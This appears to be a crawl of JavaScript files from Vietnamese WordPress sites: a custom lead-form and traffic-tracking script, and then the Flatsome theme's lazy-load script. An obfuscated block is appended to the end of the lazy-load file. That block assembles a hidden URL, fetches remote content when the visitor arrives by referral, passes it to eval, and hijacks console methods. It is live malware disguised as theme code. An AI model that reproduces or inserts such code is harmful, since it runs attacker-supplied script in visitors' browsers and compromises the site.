                                $field = $(`<textarea></textarea>`).attr(attrs);
                                $formGroup.append($label).append($field);
                            } else if (['autocomplete'].includes(type)) {
                                attrs.type = "text";
                                $field = $("<input list='address-list'/>").attr(attrs);
                                var $datalist = $("<datalist/>").attr('id', 'address-list'),
                                    options = '';
                                values = typeof values == "object" && values instanceof Array ? values : [];
                                values.forEach(function (obj) {
                                    var {label, value} = obj;
                                    options += `<option value="${value}">${label}</option>`;
                                });
                                $field.append($datalist.html(options));
                                $formGroup.append($field);
                            } else if (['paragraph'].includes(type)) {
                                $field = $(`<p>${label}</p>`);
                                $formGroup.attr('class', "").append($field);
                            }


                            if ($field) {
                                $newForm.append($formGroup)
                            } else {
                                return;
                            }
                        });

                        // Insert new form to old form
                        $form.html($newForm.children());
                        $form.data('form-custom', true);
                    } else {
                        console.log("Khong the lay form");
                        return
                    }
                }
            });

            // Check required data element
            $elements.each(function (i, element) {
                var loopDone = i == $elements.length - 1;
                var {name, type, id, value, disabled, hidden} = element;
                var $element = $(element);

                /*// Disabled field
                if (['note'].includes(name)) {
                    $element.attr("disabled", true);
                    $element.closest(".form-group").hide();
                }*/

                // required field
                if (["name", "phone"].includes(name)) {
                    $element.attr("required", true)
                    $element.closest('.form-group').find("label")
                        .append(`<span class="required">   *</span>`);
                }
            });

            $form.on('submit', function (e) {
                e.preventDefault(e);
                var $f = $(this),
                    form = $f.get(0);
                var $submitBtn = $f.find(".btnSubmit").length > 0 ? $f.find(".btnSubmit") : $f.find("[type=submit]"),
                    defaultTextSubmit = $submitBtn.text();
                // var snapShot = $f.children().clone();
                var ticket = $f.data();
                var $popup = $f.closest('.wm-campaign-popup');

                // Disabled button submit
                $submitBtn.html(`<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                    <span class="sr-only">Đang gửi!...</span>`);
                $submitBtn.attr('disabled', true);


                var {referer, ref_begin, started} = traffic.getInfoTraffic() ? traffic.getInfoTraffic() : {},
                    isToday = new Date().toDateString() === new Date(started).toDateString();
                if (referer && started) {
                    if (isToday) {
                        ticket.sources = ref_begin;
                        ticket.referer = referer;
                    }
                }
                var $fields = $f.find(":input");
                $fields.each(function (i, field) {
                    // when The Loop done
                    var loopDone = i == $fields.length - 1;
                    if (loopDone) {
                        transPortTicket(ticket);
                    }
                    var $field = $(field);
                    var {type, disabled, required, value, name, id} = field;

                    if (['button', 'submit'].includes(type) || disabled) {
                        return;
                    }

                    if (name) ticket[name] = $field.val();
                });

                function reduceThisForm() {
                    $fields.each(function (k, input) {
                        if (['button', 'submit'].includes(input.type))
                            return;

                        if (['text', 'tel', 'number', 'textarea', 'email'].includes(input.type))
                            $(input).val("");

                    });
                }

                function transPortTicket(ticket) {

                    // add some optional data
                    var {href, origin, pathname, search} = window.location,
                        meta = client.metaTagsDataObj(),
                        postTitleMeta = meta.find(function (obj) {
                            var check = false,
                                xValue = Object.values(obj);
                            if (xValue.includes("og:title") || xValue.includes("twitter:title")) {
                                check = true;
                            }
                            return check;
                        }),
                        detail = {
                            href: href,
                            origin: origin,
                            pathname: pathname,
                            search: search,
                        },
                        options = {
                            type: 'post',
                            data: {
                                action: 'newTicket',
                                ticket: ticket
                            }
                        };
                    detail.meta = meta;
                    detail.postTitle = typeof postTitleMeta == "object" ? postTitleMeta.content : undefined;
                    ticket.detail = detail;

                    /* console.log(ticket);
                     $submitBtn.html(defaultTextSubmit);
                     $submitBtn.attr("disabled", false);
                     return false;*/

                    client.jsonTransPortData(options, function (err, res) {
                    });

                    var {success, data} = typeof res == "object" ? res : {};
                    // if (!err && success && data) {
                    //     alert("Đăng kí thành công");
                    var donePage = ticket.directional;
                    if (donePage) {
                        window.location = donePage;
                    } else {
                        alert("Đăng kí thành công");
                    }

                    reduceThisForm();
                    if ($popup.get(0)) {
                        $popup.modal('hide');
                    }
                    // } else {
                    //     alert("Đăng kí thất bại");
                    // }

                    $submitBtn.html(defaultTextSubmit);
                    $submitBtn.attr("disabled", false);
                    return false;
                }
            })
        })
    }

    /**
     * @function jsonTransPortData
     * @param type
     * @param data
     * @param callback
     */
    client.jsonTransPortData = ({type, data}, callback) => {

        var {protocol, origin, hostname, pathname} = window.location;
        var url = `${origin}/wp-admin/admin-ajax.php`;
        if (hostname == "localhost") {
            if (url.search('admin.php') > 0) {
                url = `${origin}${pathname.replace("admin.php", "admin-ajax.php")}`;
            } else if (pathname.includes('beta.thammyvienngocdung.com')) {
                url = `${origin}/ngocdung/beta.thammyvienngocdung.com/wp-admin/admin-ajax.php`;
            } else {
                url = `${origin}${pathname}wp-admin/admin-ajax.php`;
            }
        }
        url = typeof wmGlobal == "object" && wmGlobal instanceof Object && wmGlobal.hasOwnProperty("ajaxUrl") ? wmGlobal.ajaxUrl : url;
        $.ajax({
            type: type, //Phương thức truyền post hoặc get
            dataType: "json", //Dạng dữ liệu trả về xml, json, script, or html
            url: url, //Đường dẫn chứa hàm xử lý dữ liệu. Mặc định của WP như vậy
            data: data,
            success: function (response) {
                // window.location = "https://thammyvienngocdung.com/cam-on/";
                callback(false, response);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //Làm gì đó khi có lỗi xảy ra
                console.log('The following error occured: ' + textStatus, errorThrown);
                callback("Có lỗi xảy ra");
            }
        });
    }

    client.validURL = (str) => {
        var pattern = new RegExp('^(https?:\\/\\/)?' + // protocol
            '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|' + // domain name
            '((\\d{1,3}\\.){3}\\d{1,3}))' + // OR ip (v4) address
            '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*' + // port and path
            '(\\?[;&a-z\\d%_.~+=-]*)?' + // query string
            '(\\#[-a-z\\d_]*)?$', 'i'); // fragment locator
        return !!pattern.test(str);
    }

    client.metaTagsDataObj = () => {
        var metaDetails = [];
        $('meta').each(function (i, meta) {
            var attributes = meta.attributes;
            var obj = {};
            var props = Object.values(attributes);
            props.forEach(function (prop) {
                var {name, value} = prop;
                obj[name] = value;
            });
            metaDetails.push(obj);
        });
        return metaDetails;
    }

    client.queryStringToObj = (str) => {
        if (!str) {
            return {};
        }
//         var search = !str ? location.search.substring(1) : str.substring(1);
        var x = JSON.parse('{"' + decodeURI(str.substring(1)).replace(/"/g, '\\"').replace(/&/g, '","').replace(/=/g, '":"') + '"}');
        return x;
    }

    // Setting the videos page
    pageVideo.assets = () => {
        var {vendorAssets} = wmGlobal;
        if (vendorAssets) {
            // Stylesheets
            loadFile(vendorAssets + "slick/slick.css", 'css');
            loadFile(vendorAssets + "fancybox/dist/jquery.fancybox.min.css", 'css');

            // Scripts
            loadFile(vendorAssets + "slick/slick.min.js", 'js');
            loadFile(vendorAssets + "fancybox/dist/jquery.fancybox.min.js", 'js');
        } else {
            console.log("Không tìm thấy đường dẫn plugin !");
        }
    }
    pageVideo.init = () => {
        if (window.location.pathname.includes("videos") || window.location.pathname.includes("video")) {
            pageVideo.assets();

            $("#Subheader").hide();
            var $videosWrapSlides = $(".wrap-videos-cat");
            $videosWrapSlides.each(function (i, elem) {
                var $wrap = $(elem);
                var $slideBox = $wrap.find(".card-videos-wrap");
                var boxItems = $slideBox.find(".box-item");
                var $prev = $wrap.find(".prev");
                var $next = $wrap.find(".next");
                /*if (boxItems.length < 4) {
                    return false;
                }*/
                $slideBox.slick({
                    // dots: true,
                    infinite: true,
                    speed: 500,
                    slidesToShow: 1,
                    autoplay: false,
                    variableWidth: true,
                    centerPadding: "20px",
                    focusOnSelect: true,
                    mobileFirst: true,
                    prevArrow: $prev,
                    nextArrow: $next,
                });
            });
        }
    }

    /**
     * @function init
     */
    client.init = () => {
        client.listenPopupHandler();
        client.listenFormSubmit();
        window.client = client;
    }


    var traffic = {};

    traffic.getInfoTraffic = () => {
        var t = localStorage.getItem("wm_traffic_info");
        t = t && typeof t == "string" ? t : false;
        try {
            t = JSON.parse(t);
            return t;
        } catch (e) {
            return false;
        }
    }

    traffic.setInfoTraffic = (data) => {
        var {ref_begin, started} = typeof data == "object" ? data : {},
            pagesViewed = [],
            ver = "v1";
        ref_begin = ref_begin ? ref_begin : window.location.search.substr(1, window.location.search.length);
        started = started ? started : Date.now();
        var trafficObj = {
                referer: client.queryStringToObj(window.location.search),
                ref_begin: ref_begin,
                started: started,
                pagesViewed: pagesViewed,
                ver: ver
            },
            trafficStr = JSON.stringify(trafficObj);
        localStorage.setItem("wm_traffic_info", trafficStr);
        return true;
    }

    traffic.updateInfoTraffic = (data) => {
        data = typeof data == "object" ? data : {};
        var trafficDetail = traffic.getInfoTraffic(),
            {pageViewed} = data;

        pageViewed = typeof pageViewed == "object" && pageViewed instanceof Object ? pageViewed : false;
        var count = trafficDetail.pagesViewed.length,
            key = count + 1;
        if (pageViewed) {
            var {time, url} = pageViewed;
            time = typeof time == "number" && time > 0 ? time : false;
            url = typeof url == "string" && url.length ? url : false;
            trafficDetail.pagesViewed[count] = pageViewed;
            localStorage.setItem("wm_traffic_info", trafficDetail);
        }

        return trafficDetail;
    }

    traffic.setupTracking = () => {
        var trafficDetail = traffic.getInfoTraffic();
        var isNewTraffic = trafficDetail && typeof trafficDetail == "object" ? false : true;
        if (isNewTraffic) {
            traffic.setInfoTraffic();
        } else if (trafficDetail && new Date(trafficDetail.started).toDateString() < new Date().toDateString()) {
            traffic.setInfoTraffic();
        }
    }

    traffic.init = () => {
        traffic.setupTracking();
        window.traffic = traffic;
    }


    var loadFile = (path, type) => {
        if (type == 'js') {
            $('head').append('<script type="text/javascript" src="' + path + '"></script>');
        } else if (type == 'css') {
            $('head').append('<link href="' + path + '" rel="stylesheet" type="text/css">');
        }
    }

    /**
     * When the page is ready
     */
    $(document).ready(function () {
        client.init();
        traffic.init();
        pageVideo.init();
    })
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://nextmarketing.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.0
body_size: 8576
content:
/* global objectFitImages */
;(function () {
  function createObserver (handler) {
    return new IntersectionObserver(function (entries) {
      for (var i = 0; i < entries.length; i++) {
        handler(entries[i])
      }
    }, {
      rootMargin: '0px',
      threshold: 0.1
    })
  }

  Flatsome.behavior('lazy-load-images', {
    attach: function (context) {
      var observer = createObserver(function (entry) {
        if (entry.intersectionRatio > 0) {
          observer.unobserve(entry.target)

          var $el = jQuery(entry.target)
          var src = $el.data('src')
          var srcset = $el.data('srcset')

          if ($el.hasClass('lazy-load-active')) return
          else $el.addClass('lazy-load-active')

          if (src) $el.attr('src', src)
          if (srcset) $el.attr('srcset', srcset)

          $el.imagesLoaded(function () {
            $el.removeClass('lazy-load')
            if (typeof objectFitImages !== 'undefined') {
              objectFitImages($el)
            }
          })
        }
      })

      jQuery('.lazy-load', context).each(function (i, el) {
        observer.observe(el)
      })
    }
  })

  Flatsome.behavior('lazy-load-sliders', {
    attach: function (context) {
      var observer = createObserver(function (entry) {
        if (entry.intersectionRatio > 0) {
          observer.unobserve(entry.target)

          var $el = jQuery(entry.target)

          if ($el.hasClass('slider-lazy-load-active')) return
          else $el.addClass('slider-lazy-load-active')

          $el.imagesLoaded(function () {
            if ($el.hasClass('flickity-enabled')) {
              $el.flickity('resize')
            }
          })
        }
      })

      jQuery('.slider', context).each(function (i, el) {
        observer.observe(el)
      })
    }
  })

  Flatsome.behavior('lazy-load-packery', {
    attach: function (context) {
      var observer = createObserver(function (entry) {
        if (entry.intersectionRatio > 0) {
          observer.unobserve(entry.target)

          var $el = jQuery(entry.target)

          $el.imagesLoaded(function () {
            jQuery('.has-packery').packery('layout') // why global selector?
          })
        }
      })

      jQuery('.has-packery .lazy-load', context).each(function (i, el) {
        observer.observe(el)
      })
    }
  })
})()
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};